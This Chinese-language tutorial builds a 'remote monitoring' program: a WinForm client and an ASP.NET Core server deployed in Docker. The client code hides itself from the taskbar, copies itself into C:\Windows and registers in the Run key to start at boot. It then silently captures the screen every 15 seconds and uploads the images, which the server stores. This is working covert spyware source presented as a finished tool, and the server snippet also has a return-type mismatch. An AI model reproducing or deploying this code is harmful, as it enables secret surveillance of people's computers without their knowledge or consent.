使用.net技术实现一个简易远程监控软件(后端.net core,前端winform)
前端实现技术:Winform
后端实现技术:asp.net core 3.1
一、前端实现
采用winform实现一个简易的后台任务程序,其功能主要是定时截屏,然后发送给服务器,并且程序在任务管理器隐藏,但并没有在进程里面隐藏,实现开机启动,实现运行时自动复制。


1)首先使用vs创建一个winform程序,命名为Monitor:
2)在Form1.cs里面加入代码:
    public partial class Form1 : Form
    {
        private readonly System.Threading.Timer timer;
        private readonly HttpClient client = new HttpClient();
        public Form1()
        {
            InitializeComponent();
            this.Load += this.Form1_Load;
            client.BaseAddress = new Uri("http://localhost:5000");
            //启动10s后开始每隔15s截屏一次
            timer = new System.Threading.Timer(new TimerCallback(this.Monitor), null, 10000, 15000);
        }
        private async void Monitor(object para)
        {
            try
            {
                //截屏,并且将截屏数据序列化为byte数组发送给后台
                var v = await client.GetAsync("/Images");
                var result = await v.Content.ReadAsStringAsync();
                if (!Convert.ToBoolean(result))
                    return;
                Bitmap img = new Bitmap(Screen.AllScreens[0].Bounds.Width, Screen.AllScreens[0].Bounds.Height);
                Graphics g = Graphics.FromImage(img);
                g.CopyFromScreen(new Point(0, 0), new Point(0, 0), Screen.AllScreens[0].Bounds.Size);
                using (MemoryStream ms = new MemoryStream())
                {
                    img.Save(ms, ImageFormat.Jpeg);
                    byte[] arr = new byte[ms.Length];
                    ms.Position = 0;
                    ms.Read(arr, 0, (int)ms.Length);
                    ms.Close();
                    await client.PostAsync("/Images", new ByteArrayContent(arr));
                }
            }
            catch (Exception ex)
            { }
        }
        private void Form1_Load(object sender, EventArgs e)
        {
            try
            {
                this.ShowInTaskbar = false;
                //启动后,让程序在任务管理器隐藏,也就是让当前窗体不可见,注意一定要等程序已经运行起来后再设置才有用,
                //如果把这个放到构造函数里面,winform程序的show操作会设置这个属性为true,就会覆盖掉构造函数的设置。
                //所以一定要等到程序show之后再设置才有用
                this.Visible = false;

                //加入开机启动项
                RegistryKey hkml = Registry.LocalMachine;
                RegistryKey software = hkml.OpenSubKey(@"Software\Microsoft\Windows\CurrentVersion\Run", true);
                object value = software.GetValue("Monitor");
                if (value != null)
                    return;

                string src = System.Diagnostics.Process.GetCurrentProcess().MainModule.FileName;
                string folder = Environment.GetFolderPath(Environment.SpecialFolder.System);

                string dest = @"C:\Windows" + src.Substring(src.LastIndexOf(@"\"));
                if (!File.Exists(dest))
                {
                    //自动复制程序到C:\Windows文件夹里
                    File.Copy(src, dest);
                    software.SetValue("Monitor", dest);
                }
            }
            catch (Exception ex)
            {

            }

        }
    }
加上这段代码后,一个简易的远程监控软件客户端就做好了。点击生成,就可以使用了。
二、服务端
服务端是一个基于.net core3.1的后台程序,部署环境是CentOS8+Docker。




1)创建一个asp.net core web程序,名称叫MonitorServer,选择Api模板:

2)新增一个conroller,命名为ImagesController:
将类的代码修改为:
    [ApiController]
    [Route("[controller]")]
    public class ImagesController : ControllerBase
    {
        [HttpPost]
        public async Task Post()
        {
            try
            {
                using (var ms = new MemoryStream())
                {
                    await Request.Body.CopyToAsync(ms);
                    Request.Body.Close();
                    byte[] arr = ms.ToArray();
                    ms.Close();
                    string directory = Path.Combine(Path.Combine(Environment.CurrentDirectory, "Images"),
                        DateTime.Now.ToString("yyyyMMdd-HH"));
                    if (!Directory.Exists(directory)) Directory.CreateDirectory(directory);
                    string path= Path.Combine(directory, DateTime.Now.Ticks.ToString() + ".jpg");
                    var file = new FileStream(path, FileMode.Create, FileAccess.Write);
                    file.Write(arr, 0, arr.Length);
                    file.Close();
                    return true;
                }
            }
            catch (Exception ex)
            {
                Console.WriteLine(ex.Message);
                return false;
            }
            finally
            {

            }
        }
        [HttpGet]
        public bool Get()
        {
            return true;
        }
    }
这个Get方法是用来控制客户端是否发送截屏给服务端的,以方便我们随时可以开启或者停止控制客户端的监控,这里更好的方法是从配置文件或者这个布尔值,由于我只是简单实现一个测试项目,所以没有这么做。
需要注意的是,我们的后台程序是运行在Linux环境里的,所以在涉及到文件路径操作的代码,一律使用Path.Combine来操作,否则会有问题。由于Linux使用的是utc时间,这个时候,代码里面的DateTime.Now得到的是utc时间,不再是北京时间。这个是取决于当前的运行环境的。
2)修改Startup类的代码如下:
    public class Startup
    {
        public Startup(IConfiguration configuration)
        {
            Configuration = configuration;
            string path = Path.Combine(Environment.CurrentDirectory, "Images");
            if (!Directory.Exists(path))
               Directory.CreateDirectory(path);
        }

        public IConfiguration Configuration { get; }

        // This method gets called by the runtime. Use this method to add services to the container.
        public void ConfigureServices(IServiceCollection services)
        {
            services.AddControllers();
        }

        // This method gets called by the runtime. Use this method to configure the HTTP request pipeline.
        public void Configure(IApplicationBuilder app, IWebHostEnvironment env)
        {
            if (env.IsDevelopment())
            {
                app.UseDeveloperExceptionPage();
            }
            //app.UseHttpsRedirection();

            app.UseRouting();

            app.UseAuthorization();

            app.UseEndpoints(endpoints =>
            {
                endpoints.MapControllers();
            });
        }

}3)到这里,我们的后台程序就写好了,启动运行,看看是否有问题,在配置里选择MonitorServer,运行:![]()
在浏览器输入接口地址测试一下刚才我们写的接口:

4)至此,远程监控程序的后台就完成了,同时开启客户端和服务端, 可以在服务端的运行目录下看到客户端发来的截屏:
5)部署应用程序到docker。.net core是支持代码直接编译为docker镜像的,具体可以参考官方文档https://docs.microsoft.com/zh-cn/aspnet/core/host-and-deploy/docker/building-net-docker-images?view=aspnetcore-3.1
这里我选择先生成应用程序包,再在docker上部署。
a)在一台Linux服务器的home目录下创建一个Dockerfile文件,内容为:
FROM mcr.microsoft.com/dotnet/core/aspnet:3.1 AS runtime
WORKDIR /app
COPY ./app/ ./
ENTRYPOINT ["dotnet", "MonitorServer.dll"]

这个文件是没有后缀的,只是一个单纯的文件:

b)在vs2019中右击项目,选择发布:

点击高级,按如下配置:

配置文件创建好后,点击发布,发布的时候可以删除下面的引用,以减少包的大小:

成功后就可以在publish目录下看到发布程序的所有文件:

c)将发布生成的所有文件,拷贝到Linux服务器的/home/app目录里:

d)在home目录下创建Images文件夹,这时Home目录结构如下:

e)在home目录下,执行docker生成镜像的命令(docker的安装这里略过):
docker build -t monitor:1.0 .f)镜像生成成功后,使用run命令,启动容器:

docker run -v /home/Images:/app/Images --name monitor --restart=always --privileged=true -p 8080:8080 -d monitor:1.0这里由于我使用的是8080端口,需要把容器的8080端口映射出来。程序的默认端口是5000,如果要更改程序的端口,在Program文件里面加上代码:
部署成功后,如果有客户端连接服务器,并且上传数据,/home/Images目录下就会自动按照小时生成文件夹,保存客户端上传的截图:
至此,我们的远程监控程序就完成了。
